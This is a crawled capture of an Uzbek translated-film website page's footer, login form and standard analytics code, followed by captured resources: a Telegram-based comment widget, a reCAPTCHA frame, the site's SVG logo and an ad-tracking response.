    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699523683_1600929899_hayot-pulti1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1338-hayot-pulti-uzbek-tilida.html"><span class="ws-nowrap">Hayot pulti Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699611570_1636824343-12449924151.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1386-orzuga-tikilgan-hayot-uzbek-tilida.html"><span class="ws-nowrap">Orzuga tikilgan hayot Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699719316_1611758233-8888517181.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/1510-hayot-mohiyati-uzbek-tilida.html"><span class="ws-nowrap">Hayot mohiyati /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/1699-hayot-sinovlari-uzbek-tilida.html","name":"Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Ftarjima-kinolar%2F1699-hayot-sinovlari-uzbek-tilida.html&origin=https%3A%2F%2Fpremyera.net&page_title=Hayot%20sinovlari%20%2FTarjima%20kinolar%20Uzbek%20tilida%20%D0%A2%D0%B0%D1%80%D0%B6%D0%B8%D0%BC%D0%B0%20%D0%BA%D0%B8%D0%BD%D0%BE%D0%BB%D0%B0%D1%80%20%D0%8E%D0%B7%D0%B1%D0%B5%D0%BA%20%D1%82%D0%B8%D0%BB%D0%B8%D0%B4%D0%B0%2F%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 2415
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?72" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">Comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-list-empty-wrap">
  <div class="bc-list-empty">Be the first to add a comment</div>
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after=""></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="kNsbG0BI" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yueM0xYx0an7Ttgf5ehTgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769356460830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://premyera.net/templates/premyera-dark/images/logo.svg
body_size: 4545
content:
<svg id="Capa_1" enable-background="new 0 0 510 510" height="512" viewBox="0 0 510 510" width="512" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="lg1"><stop offset="0" stop-color="#fef056"/><stop offset=".5213" stop-color="#f4d902"/><stop offset="1" stop-color="#fe9738"/></linearGradient><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="4.232" x2="673.984" xlink:href="#lg1" y1="105.538" y2="105.538"/><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-64" x2="488.36" xlink:href="#lg1" y1="46.881" y2="46.881"/><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-64" x2="488.36" xlink:href="#lg1" y1="113.142" y2="113.142"/><linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="34.921" x2="487.594" y1="336.375" y2="336.375"><stop offset="0" stop-color="#f8f6f7"/><stop offset=".1788" stop-color="#f8f6f7"/><stop offset="1" stop-color="#e7e6f5"/></linearGradient><linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="34.921" x2="487.594" y1="336.375" y2="336.375"><stop offset="0" stop-color="#f8f6f7"/><stop offset="1" stop-color="#d1ceeb"/></linearGradient><linearGradient id="lg2"><stop offset="0" stop-color="#fe646f"/><stop offset=".593" stop-color="#fb2b3a"/><stop offset="1" stop-color="#c41926"/></linearGradient><linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="81.652" x2="498.405" xlink:href="#lg2" y1="336.375" y2="336.375"/><linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="-123" x2="401.421" xlink:href="#lg2" y1="182.4" y2="182.4"/><linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="-123" x2="401.421" xlink:href="#lg2" y1="336.375" y2="336.375"/><linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="65.744" x2="505" xlink:href="#lg2" y1="164.544" y2="164.544"/><g><g><path d="m417.747 49.947c-21.855 0-41.134 11.003-52.619 27.766-14.771-17.001-36.533-27.766-60.823-27.766-8.376 0-16.452 1.28-24.047 3.652-13.606-31.529-44.969-53.599-81.491-53.599-36.997 0-68.699 22.648-82.013 54.834-7.544-3.144-15.818-4.887-24.502-4.887-35.206 0-63.747 28.54-63.747 63.747s28.54 63.747 63.747 63.747c19.207 0 36.417-8.507 48.104-21.944 15.606 13.662 36.04 21.944 58.41 21.944 12.577 0 24.539-2.623 35.379-7.342 13.83 24.457 40.058 40.978 70.159 40.978 32.777 0 60.962-19.585 73.544-47.681 10.923 8.78 24.792 14.045 39.898 14.045 35.206 0 63.747-28.54 63.747-63.747s-28.539-63.747-63.746-63.747z" fill="url(#SVGID_1_)"/><g><path d="m304.305 49.947c-8.376 0-16.452 1.28-24.047 3.652-13.606-31.529-44.969-53.599-81.491-53.599-26.162 0-49.667 11.335-65.904 29.349 8.19-2.495 16.878-3.847 25.884-3.847 30.846 0 58.011 15.743 73.908 39.631 5.119 7.693 14.169 11.674 23.361 10.736 2.719-.278 5.477-.42 8.269-.42 16.732 0 32.264 5.108 45.138 13.843 8.945 6.07 20.825 6.034 29.381-.573 7.401-5.715 16.092-9.839 25.563-11.86-14.752-16.504-36.183-26.912-60.062-26.912z" fill="url(#SVGID_2_)"/><path d="m417.747 49.947c-21.338 0-40.217 10.492-51.787 26.59 3.814-.712 7.746-1.088 11.767-1.088 35.206 0 63.747 28.54 63.747 63.747 0 13.862-4.439 26.681-11.953 37.141 29.579-5.526 51.973-31.461 51.973-62.643 0-35.206-28.54-63.747-63.747-63.747z" fill="url(#SVGID_3_)"/></g></g><path d="m57 162.75 49.87 322.278c2.222 14.354 14.933 24.972 29.895 24.972h236.469c14.962 0 27.674-10.618 29.895-24.972l49.871-322.278z" fill="url(#SVGID_4_)"/><path d="m453 162.75-49.87 322.28c-2.22 14.35-14.93 24.97-29.9 24.97h-40.02c14.97 0 27.68-10.62 29.9-24.97l31.713-204.935c6.348-41.024-25.385-78.045-66.897-78.045h-264.846l-6.08-39.3z" fill="url(#SVGID_5_)"/><g fill="url(#SVGID_6_)"><path d="m222.208 485.028c.492 14.354 3.306 24.972 6.618 24.972h52.349c3.312 0 6.126-10.618 6.618-24.972l11.04-322.278h-87.665z"/><path d="m159.573 485.028-32.128-322.278h-70.445l49.87 322.278c2.222 14.354 14.933 24.972 29.895 24.972h42.066c-9.638 0-17.827-10.618-19.258-24.972z"/><path d="m382.555 162.75-32.127 322.278c-1.431 14.354-9.62 24.972-19.259 24.972h42.066c14.962 0 27.674-10.618 29.895-24.972l49.87-322.278z"/></g><g><path d="m212.514 202.05h84.972l1.347-39.3h-87.666z" fill="url(#SVGID_9_)"/><path d="m57 162.75 6.081 39.3h68.282l-3.918-39.3z" fill="url(#SVGID_9_)"/><path d="m382.555 162.75-5.975 59.941c14.107 14.603 21.645 35.425 18.244 57.403l-31.714 204.936c-2.22 14.35-14.93 24.97-29.9 24.97h40.025c14.962 0 27.674-10.618 29.895-24.972l49.87-322.278z" fill="url(#SVGID_11_)"/></g><path d="m450.478 152.044h-390.956c-6.903 0-12.5 5.597-12.5 12.5s5.597 12.5 12.5 12.5h390.957c6.903 0 12.5-5.597 12.5-12.5s-5.597-12.5-12.501-12.5z" fill="url(#SVGID_12_)"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.17736231522053947
body_size: 369
content:
{"res":{"adwuid":"69763e110bc1e57804263271","update":1}}
